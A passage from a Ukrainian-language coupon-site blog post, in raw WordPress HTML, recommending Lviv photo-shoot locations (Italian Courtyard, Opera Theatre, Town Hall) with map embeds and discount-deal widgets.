<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/zal-doma-uchenykh.jpg" alt="Зали Будинку вчених збереглися ідеально. Здається, що ось-ось в кімнату зайде придворна дама" class="wp-image-72973" width="758" height="468" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/zal-doma-uchenykh.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zal-doma-uchenykh-300x185.jpg 300w" sizes="(max-width: 758px) 100vw, 758px" /><figcaption class="wp-element-caption"><em>Зали Будинку вчених збереглися ідеально. Здається, що ось-ось в кімнату зайде придворна дама</em></figcaption></figure>



<p>Не пропустіть можливість сфотографуватися і на тлі фасаду будівлі. Екстер&#8217;єр не менш прекрасний. Особливо привертає увагу пара атлантів, які на своїх сильних плечах тримають дах будинку. Саме вони першими зустрічають дорогих гостей. Ця будівля, яка отримала безліч архітектурних нагород, постійно приваблює туристів з усього світу.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/atlanty.jpg" alt="На вході вас зустрінуть м'язисті атланти – ще один символ Будинку вчених" class="wp-image-72974" width="758" height="466" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/atlanty.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/atlanty-300x185.jpg 300w" sizes="(max-width: 758px) 100vw, 758px" /><figcaption class="wp-element-caption"><em>На вході вас зустрінуть м&#8217;язисті атланти – ще один символ Будинку вчених</em></figcaption></figure>



<p><strong>Адреса:</strong> Львів, Листопадового Чина вулиця, 6.<br></p>



<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2573.1477236162996!2d24.016933415709346!3d49.83968177939575!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473add70d8e14a0f%3A0x2837b824dd7d2215!2z0YPQuy4g0JvQuNGB0YLQvtC_0LDQtNC-0LLQvtCz0L4g0KfQuNC90LAsINCb0YzQstC-0LIsINCb0YzQstC-0LLRgdC60LDRjyDQvtCx0LvQsNGB0YLRjCwgNzkwMDA!5e0!3m2!1sru!2sua!4v1561411894815!5m2!1sru!2sua" style="border:0" allowfullscreen="" width="600" height="450" frameborder="0"></iframe>



<h2 class="wp-block-heading">5. Італійський дворик</h2>



<p>Якщо ви приїхали до Львова і перебуваєте в пошуках місця, де можна зробити неабиякі світлини і заодно смачно перекусити, то вам дорога прямісінько до <a href="https://pokupon.ua/lvov/merchant_pages/80265-italyanskiy-dvorik?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=80265-italyanskiy-dvorik" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Італійського дворику</a>, або як його ще називають, Венеціанського.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/ytalianskyj-dvoryk.jpg" alt="У затишному кафе Італійського дворику можна спокійно випити кави і зробити пару вдалих знімків" class="wp-image-72975" width="757" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/ytalianskyj-dvoryk.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/ytalianskyj-dvoryk-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption"><em>У затишному кафе Італійського дворику можна спокійно випити кави і зробити пару вдалих знімків</em></figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="1280" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/ytalianskyj-dvoryk.jpg" alt="" class="wp-image-133238"/></figure>



<p>І правда, чому б не почати свій фотовояж з кафе? Заклад вирізняється особливою атмосферою і цілком здатен завдати тону фотосесії в стилі італійського весілля.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Вважається, що фотосесія – це не те, на чому варто економити, якщо ви хочете отримати по-справжньому круті фото. Однак з Покупоном ви можете спокійно </em><a href="https://pokupon.ua/lvov/fotosessija?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=fotosessija" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>замовити послуги фотографа зі знижкою до 70%</em></a><em> і отримати взамін ідеальну якість та яскраві емоції.</em></p>
</blockquote>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/dvoryk.jpg" alt="Тут часто проходять виставки сучасного мистецтва, що може послужити ще одним цікавим фоном для фото" class="wp-image-72976" width="758" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/dvoryk.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/dvoryk-300x185.jpg 300w" sizes="(max-width: 758px) 100vw, 758px" /><figcaption class="wp-element-caption"><em>Тут часто проходять виставки сучасного мистецтва, що може послужити ще одним цікавим фоном для фото</em></figcaption></figure>



<p>Сам палац був побудований в 1580 році італійськими архітекторами. Саме тому у дворі витає непідробний дух затишних вуличок Риму.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/fotoset-v-ytalianskom-dvoryke.jpg" alt="Велич Італійського дворику надихає на постановочні фотосесії " class="wp-image-72977" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/fotoset-v-ytalianskom-dvoryke.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fotoset-v-ytalianskom-dvoryke-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fotoset-v-ytalianskom-dvoryke-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Велич Італійського дворику надихає на постановочні фотосесії&nbsp;</em></figcaption></figure>



<p>Італійський дворик являє собою тихе і приємне місце в стилі італійського ренесансу з триповерховими відкритими галереями. На кожному ярусі розташовані звужені догори колони і статуї лицарів.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/para-v-ytalianskom-dvoryke.jpg" alt="Італійський дворик – кращого місця для лав сторі не вигадаєш!" class="wp-image-72978" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/para-v-ytalianskom-dvoryke.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/para-v-ytalianskom-dvoryke-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/para-v-ytalianskom-dvoryke-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Італійський дворик – кращого місця для лав сторі не вигадаєш!</em></figcaption></figure>



<p>У стінах будівлі відкритий арт-салон і музей, де можна ознайомитися з численними історичними цінностями нашої країни. Нерідко тут проводять виставки, літературні вечори та концерти.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="616" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/mrachnoe-foto-v-dvoryke.jpg" alt="Италійський дворик гарно виглядає й на похмурних фото із загадковою атмосферою" class="wp-image-72979" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/mrachnoe-foto-v-dvoryke.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/mrachnoe-foto-v-dvoryke-300x185.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/mrachnoe-foto-v-dvoryke-768x473.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Италійський дворик гарно виглядає й на похмурних фото із загадковою атмосферою</em></figcaption></figure>



<p>Молодята уподобали кафе Італійського дворику для виїзних церемоній та весільних фотосесій, адже антураж середньовічної Італії чудово поєднується з білосніжним сукнею нареченої.</p>



<p><strong>Адреса:</strong> Львів, Ринок площа, 6.</p>



<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2573.0073967472686!2d24.030838515526224!3d49.84231853887681!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473add6cfe330bab%3A0x73a56de803231767!2z0JjRgtCw0LvRjNGP0L3RgdC60LjQuSDQtNCy0L7RgNC40Lo!5e0!3m2!1sru!2sua!4v1561412022961!5m2!1sru!2sua" style="border:0" allowfullscreen="" width="600" height="450" frameborder="0"></iframe>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="кафе" data-type="deals" data-lang="uk" data-slug="lvov-8-topovyh-mest-dlja-fotosessii">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option selected value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/788847-znizhka-40-na-menyu-kuhni-u-restorani-the-m-yaso?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/939139/data/main720x340/22220200122-4691-vb1dce20200702-2987-xhainy20200707-30265-1lalwm120220601-4182270-1eqoix720250606-1288824-9a140w.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/788847-znizhka-40-na-menyu-kuhni-u-restorani-the-m-yaso?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Знижка 40% на меню кухні у ресторані «The М'ясо»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Львів, Гетьмана Мазепи вулиця, 1Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/798754-znizhka-51-na-sushi-seti-zapechena-kazka-ta-svyatkova-vecherya-1-5-kg-vid-sushi-story?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/951813/data/main720x340/25-12-1-ПКПН-Запечена-казка-720х340.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/798754-znizhka-51-na-sushi-seti-zapechena-kazka-ta-svyatkova-vecherya-1-5-kg-vid-sushi-story?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Знижка 51% на суші-сети від мережі «Sushi Story»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Чубинське, Погребняка вулиця, 14</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-51%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns" data-card-link="https://pokupon.ua/uk/search?q=кафе&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">4 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Читайте також: </em><br><em>? </em><a href="https://blog.pokupon.ua/razvlechenija-v-bukovele-kuda-pojti-i-chto-delat-zimoj-i-letom/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Розваги курорту Буковель</em></a><em> </em><br><em>? </em><a href="https://blog.pokupon.ua/truskavec-chto-posmotret-i-kuda-shodit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Відпочинок у місті здоров&#8217;я Трускавці</em></a><em> </em><br><em>? </em><a href="https://blog.pokupon.ua/puteshestvuem-po-zapadnoj-ukraine-dostoprimechatelnosti-kotorye-stoit-posmotret/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Найкрасивіші місця заходу України</em></a></p>
</blockquote>



<h2 class="wp-block-heading">6.&nbsp; Театр опери та балету ім. Соломії Крушельницької</h2>



<p>Ще однією перлиною міста є <a href="https://pokupon.ua/lvov/merchant_pages/29776-lvivskiy-natsionalniy-akademichniy-teatr-operi-ta-baletu-imeni-solomiyi-krushelnitskoyi?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=29776-lvivskiy-natsionalniy-akademichniy-teatr-operi-ta-baletu-imeni-solomiyi-krushelnitskoyi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Львівський національний академічний театр опери та балету</a> – гріх не згадати цю красиву будівлю.</p>



<p>Історія театру почалася в 1900 році, саме тоді він був офіційно відкритий на проспекті Свободи в самому центрі Львова. Пізніше пережив окупацію фашистами і переніс реставрацію.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/opernyj.jpg" alt="Театр опери та балету ім. Cоломіі Крушельницької – одна з найяскравіших перлин Львова" class="wp-image-72980" width="757" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/opernyj.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/opernyj-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption">Театр опери та балету ім. Cоломіі Крушельницької – одна з найяскравіших перлин Львова</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="666" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-s-holubiamy.jpg" alt="Фото з місцевими птахами – звичайними міськими голубами :) " class="wp-image-72981" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-s-holubiamy.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-s-holubiamy-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-s-holubiamy-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Фото з місцевими птахами – звичайними міськими голубами :)&nbsp;</em></figcaption></figure>



<p>Зараз ми бачимо неймовірної краси фасад, багатий архітектурними елементами, ліпниною, статуями, мармуровими колонами і позолоченим декором. Центральний вхід до театру прикрашають три бронзові скульптури, а на чолі фронтону височить муза Слава з пальмовою гілкою.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/devushka-na-fone-teatra.jpg" alt="На тлі театру можна зробити дуже гарне і романтичне портретне фото" class="wp-image-72982" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/devushka-na-fone-teatra.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/devushka-na-fone-teatra-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/devushka-na-fone-teatra-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>На тлі театру можна зробити дуже гарне і романтичне портретне фото</em></figcaption></figure>



<p>Театр опери та балету у Львові вигідно виглядає з усіх боків і в будь-який час. До речі, ввечері працює підсвічування, а на площі перед театром дзюрчить фонтан. Якщо підібрати правильний ракурс, то світлини виходять неймовірні.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/veseloe-foto-opernyj.jpg" alt="Додайте вашим світлинам цікавинки, щоб потім передивлятись їх з посмішкою на обличчі" class="wp-image-72983" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/veseloe-foto-opernyj.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/veseloe-foto-opernyj-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/veseloe-foto-opernyj-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Додайте вашим світлинам цікавинки, щоб потім передивлятись їх з посмішкою на обличчі</em></figcaption></figure>



<p><strong>Адреса: </strong>Львів, Свободи проспект, 28.&nbsp;</p>



<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2572.916835657719!2d24.024023615526243!3d49.844020138755255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473add72f9bc6a89%3A0xf9783fecb4fecf1f![base64]!5e0!3m2!1sru!2sua!4v1561412139755!5m2!1sru!2sua" style="border:0" allowfullscreen="" width="600" height="450" frameborder="0"></iframe>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="ресторан" data-type="deals" data-lang="uk" data-slug="lvov-8-topovyh-mest-dlja-fotosessii">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option selected value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/708495-znizhka-40-na-vse-menyu-sushi-ta-roliv-z-dostavkoyu-vid-sushi-time?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/833869/data/main720x340/shutterstock_1455168140.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/708495-znizhka-40-na-vse-menyu-sushi-ta-roliv-z-dostavkoyu-vid-sushi-time?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Знижка 40% на суші та роли від «Sushi Time»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Доставка по Львову</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  30 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/788847-znizhka-40-na-menyu-kuhni-u-restorani-the-m-yaso?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/939139/data/main720x340/22220200122-4691-vb1dce20200702-2987-xhainy20200707-30265-1lalwm120220601-4182270-1eqoix720250606-1288824-9a140w.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/788847-znizhka-40-na-menyu-kuhni-u-restorani-the-m-yaso?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Знижка 40% на меню кухні у ресторані «The М'ясо»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Львів, Гетьмана Мазепи вулиця, 1Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns" data-card-link="https://pokupon.ua/uk/search?q=ресторан&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">19 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">7. Львівська Ратуша</h2>



<p>Місцеві жителі називають її серцем міста, туристи обов&#8217;язково і неодмінно насамперед йдуть саме туди. <a href="https://pokupon.ua/lvov/merchant_pages/68710-lvovskaya-ratusha?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=68710-lvovskaya-ratusha" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Міська ратуша</a> – пам&#8217;ятка архітектури, що входить до списку Всесвітньої спадщини ЮНЕСКО.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/lvovskaia-ratusha.jpg" alt="На вигляд будівля досить стриманої архітектури, але варто піднятися на оглядовий майданчик – і Ратуша залишиться у вашому серці назавжди" class="wp-image-72985" width="756" height="465" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/lvovskaia-ratusha.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/lvovskaia-ratusha-300x185.jpg 300w" sizes="(max-width: 756px) 100vw, 756px" /><figcaption class="wp-element-caption"><em>На вигляд будівля досить стриманої архітектури, але варто піднятися на оглядовий майданчик – і Ратуша залишиться у вашому серці назавжди</em></figcaption></figure>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/ratusha.jpg" alt="" class="wp-image-133236" width="758" height="938" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/07/ratusha.jpg 720w, https://blog.pokupon.ua/wp-content/uploads/2023/07/ratusha-242x300.jpg 242w" sizes="(max-width: 758px) 100vw, 758px" /></figure>



<p>Будівництво першої ратуші було закладено ще в 1830 році, але споруда не раз руйнувалося і підпалювалося, а її реконструкція триває по сьогодні. Слово Rathaus з німецької перекладається як «будинок рад», і у Львові з першого дня застосовується за призначенням. Незважаючи на високі чини міської адміністрації, до приміщення може зайти кожен.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/devushka-na-fone-ratushy.jpg" alt="Львівська ратуша потрапила в кадр? Фото можна вважати вдалим, особливо якщо воно було зроблено в ясний сонячний день!" class="wp-image-72987" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/devushka-na-fone-ratushy.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/devushka-na-fone-ratushy-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/devushka-na-fone-ratushy-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Львівська ратуша потрапила в кадр? Фото можна вважати вдалим, особливо якщо воно було зроблено в ясний сонячний день!</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-v-shapke.jpg" alt="Навіть в холодну пору ратуша прикрасить ваше фото, особливо якщо ви доповните його яскравими колірними акцентами в одязі :)" class="wp-image-72988" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-v-shapke.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-v-shapke-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-v-shapke-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption">Навіть в холодну пору ратуша прикрасить ваше фото, особливо якщо ви доповните його яскравими колірними акцентами в одязі :)</figcaption></figure>



<p>Найбільшу цінність становить оглядовий майданчик. Саме заради панорамних видів міста, що відкриваються з верхніх майданчиків будівлі, туристи щодня піднімаються по старовинних дерев&#8217;яних сходах.</p>



